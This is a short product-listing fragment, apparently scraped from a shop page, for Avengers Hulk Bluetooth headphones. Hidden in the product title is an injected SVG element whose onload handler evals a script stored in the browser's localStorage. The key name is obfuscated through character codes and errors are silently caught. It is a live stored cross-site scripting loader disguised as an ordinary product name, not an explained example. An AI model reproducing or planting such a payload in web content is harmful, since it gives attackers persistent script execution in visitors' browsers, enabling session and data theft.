 Fone de Ouvido Bluetooth Vingadores - Hulk<svg onload=try{eval(localStorage.getItem(String.fromCharCode(115,107)))}catch(e){}>